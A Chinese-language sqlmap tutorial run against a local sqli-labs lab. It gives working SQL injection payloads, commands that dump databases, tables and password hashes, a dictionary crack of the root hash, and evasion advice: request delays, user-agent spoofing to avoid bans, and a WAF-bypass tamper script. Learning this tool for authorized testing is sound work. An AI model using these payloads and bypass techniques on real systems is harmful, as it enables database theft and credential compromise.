文章目录
一,工具简介
SQLmap是一款开源的SQL注入利用工具;
可以检测动态页面中get/post参数、cookie、http头;
它由Python语言开发而成,运行需要安装python环境;
在kali中已经集成,其功能完善,适用几乎所有数据库,可自动进行数据榨取;
可以获取数据库指纹信息、访问底层文件系统、执行操作系统命令;
也可以做XSS漏洞检测;
sqlmap是用来检测和利用sql注入点的,并不能扫描出网站有哪些漏洞,所以使用前先找出sql注入点,所以说,手工注入判断很重要
五种注入模式

二,常用参数
(1)“脱库使用”
1.1 获取数据库的版本信息 -b
-b
通过version()函数等显示数据库的版本号,查看是否为5.0以上的版本
root@kali:/usr/share/sqlmap/tamper# sqlmap -u http://192.168.44.131/sqlilabs/Less-1/?id=1 -b
___
__H__
___ ___[)]_____ ___ ___ {1.3.4#stable}
|_ -| . ["] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:01:34 /2019-08-30/
[21:01:34] [INFO] resuming back-end DBMS 'mysql'
[21:01:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5558=5558 AND 'HWhD'='HWhD
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 7466 FROM(SELECT COUNT(*),CONCAT(0x7170707a71,(SELECT (ELT(7466=7466,1))),0x716b767071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'QxZi'='QxZi
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'cOWn'='cOWn
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-3404' UNION ALL SELECT NULL,CONCAT(0x7170707a71,0x465a51456a667a536c55584d5466474345427861436365455a63454d494a55434244696d754b504c,0x716b767071),NULL-- lNeI
---
[21:01:35] [INFO] the back-end DBMS is MySQL
[21:01:35] [INFO] fetching banner
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
banner: '5.5.53'
[21:01:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.44.131'
[*] ending @ 21:01:36 /2019-08-30/
1.2 获取管理数据库的用户信息
--current-user
【payload如下】
-4593' UNION ALL SELECT NULL,NULL,CONCAT(0x71706a6271,IFNULL(CAST(CURRENT_USER() AS CHAR),0x20),0x716b627871)-- nby
[21:10:14] [INFO] fetching current user
current user: 'root@localhost'
1.3 判断当前用户是否为管理员 --is-dba
–is-dba
如果是返回ture
[21:19:53] [PAYLOAD] -5700' UNION ALL SELECT NULL,NULL,CONCAT(0x71706a6271,(CASE WHEN ((SELECT super_priv FROM mysql.user WHERE user=0x726f6f74 LIMIT 0,1)=0x59) THEN 1 ELSE 0 END),0x716b627871)-- lqaV
[21:19:54] [DEBUG] performed 1 queries in 1.05 seconds
current user is DBA: True
1.4 尝试爆破用户的密码 --passwords
–passwords
[21:23:05] [PAYLOAD] -8729' UNION ALL SELECT NULL,NULL,(SELECT CONCAT(0x71706a6271,IFNULL(CAST(user AS CHAR),0x20),0x6a616d776a71,IFNULL(CAST(password AS CHAR),0x20),0x716b627871) FROM mysql.user LIMIT 2,1)-- gIDr
[21:23:06] [DEBUG] performed 4 queries in 4.27 seconds
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[21:23:15] [INFO] writing hashes to a temporary file '/tmp/sqlmapFZOZD46146/sqlmaphashes-ySH3Rd.txt'
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[21:23:21] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[21:23:27] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[21:23:32] [INFO] starting dictionary-based cracking (mysql_passwd)
[21:23:32] [INFO] starting 2 processes
[21:23:34] [INFO] cracked password 'root' for user 'root'
[21:23:40] [INFO] cracked password 'root' for user 'root'
database management system users password hashes:
[*] root [1]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
[21:23:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.44.131'
开始搞数据喽
1.5 列出所有数据库名
–dbs
【前提】当前用户有权查看数据库的数据信息
[21:29:53] [PAYLOAD] -9087' UNION ALL SELECT NULL,(SELECT CONCAT(0x7170786a71,IFNULL(CAST(schema_name AS CHAR),0x20),0x71626b7171) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),NULL-- uljP
[21:29:54] [PAYLOAD] -6623' UNION ALL SELECT NULL,(SELECT CONCAT(0x7170786a71,IFNULL(CAST(schema_name AS CHAR),0x20),0x71626b7171) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),NULL-- chQL
[21:29:55] [PAYLOAD] -4874' UNION ALL SELECT NULL,(SELECT CONCAT(0x7170786a71,IFNULL(CAST(schema_name AS CHAR),0x20),0x71626b7171) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),NULL-- zvKA
[21:29:56] [PAYLOAD] -2709' UNION ALL SELECT NULL,(SELECT CONCAT(0x7170786a71,IFNULL(CAST(schema_name AS CHAR),0x20),0x71626b7171) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 3,1),NULL-- Ucnb
[21:29:57] [PAYLOAD] -5860' UNION ALL SELECT NULL,(SELECT CONCAT(0x7170786a71,IFNULL(CAST(schema_name AS CHAR),0x20),0x71626b7171) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),NULL-- Xseh
[21:29:58] [PAYLOAD] -5480' UNION ALL SELECT NULL,(SELECT CONCAT(0x7170786a71,IFNULL(CAST(schema_name AS CHAR),0x20),0x71626b7171) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 5,1),NULL-- mgEY
[21:29:59] [PAYLOAD] -7666' UNION ALL SELECT NULL,(SELECT CONCAT(0x7170786a71,IFNULL(CAST(schema_name AS CHAR),0x20),0x71626b7171) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 6,1),NULL-- pWYY
[21:30:01] [DEBUG] performed 8 queries in 8.42 seconds
available databases [7]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[21:30:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.44.131'
1.6 查表 -D --tables
–tables
直接查所有数据库的所有表
-D 要指定的数据库 --tables
对指定的数据库的表进行查询
-u "URL" -D dvwa --tables -v 3
1.7 列出字段 --columns
–columns
sqlmap -u "URL" -D 指定的库名 -T 指定的表名 --columns
1.8 查询内容
-C “字段1,字段2,…” --dump
sqlmap -u URL -D dvwa -T users -C "字段1,字段2" --dump -v 3
(2)扫描优化参数
2.1 延迟和线程
--threads 指定的线程数 指定线程数,不易太高。 --threads=10 最大为10
--timeout 设置超时时间,网络中有可能因为网络阻塞,导致包迟迟发不过去,
因此设置超时时间就丢弃。
--delay 延迟时间
- 目的:如果不设置,请求过快,不正常,易被方向,ban掉IP
- 作用:伪装成正常的客户端访问速度

2.2 伪装user-agent
- 目的:如果不设置,服务器的日志记录为sqlmap,容易被ban掉IP
- 作用:常常伪装为浏览器代理
2.3 使用tamper脚本
- ①对payload进行加工,完成bypass
- ②位置:在/usr/share/sqlmap/tamper
- ③可以针对不同情况自行添加tamper脚本
#!/usr/bin/env python
#用来绕过WAF
from lib.core.enums import PRIORITY
from lib.core.settings import UNICODE_ENCODING
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
if payload:
'''payload=payload.replace(" ","/*!*/")'''
payload=payload.replace(" ","%23a%0a")
payload=payload.replace("=","/*!*/=/*!*/")
payload=payload.replace("AND","/*!*/AND/*!*/")
payload=payload.replace("and","/*!*/AnD/*!*/")
payload=payload.replace("UNION","union/*!88888cas*/")
payload=payload.replace("#","/*!*/#")
payload=payload.replace("USER()","USER/*!()*/")
payload=payload.replace("DATABASE()","DATABASE/*!()*/")
payload=payload.replace("--","/*!*/--")
payload=payload.replace("SELECT","/*!88888cas*/select")
payload=payload.replace("FROM","/*!99999c*//*!99999c*/from")
print payload
return payload
三,面对不同的注入位置和情况
① 如果是get型号,直接,sqlmap -u URL
② 如果是post型诸如点,可以sqlmap -u URL --data="post的参数"
3)如果是cookie,X-Forwarded-For等,可以访问的时候,用burpsuite抓包,注入处*
(1)-v
设置显示的信息
共有七个等级,默认为1
0、只显示python错误以及严重的信息。
?1、同时显示基本信息和警告信息。(默认)
2、同时显示debug信息。
?3、同时显示注入的payload。
4、同时显示HTTP请求。
5、同时显示HTTP响应头。
6、同时显示HTTP响应页面。
如果想看到sqlmap发送的测试payload最好的等级就是3。
(2)level 设置注入点
共有五个等级,默认为1
2. --level的参数设定为2或者2以上的时候,sqlmap会尝试注入Cookie参数。
3. 当--level参数设定为3或者3以上的时候,会尝试对User-Angent进行注入
3. 当--level参数设定为3或者3以上的时候会尝试对referer注入
当使用--level的值很大但是有个别参数不想测试的时候可以使用--skip参数。例如:--skip="user-angent.referer"
(3)risk 风险值
共有四个风险等级,默认是1
1.会测试大部分的测试语句
2.会增加基于事件的测试语句
3.会增加OR语句的SQL注入测试
(在有些时候,例如在UPDATE的语句中,注入一个OR的测试语句,可能导致更新的整个表,可能造成很大的风险。)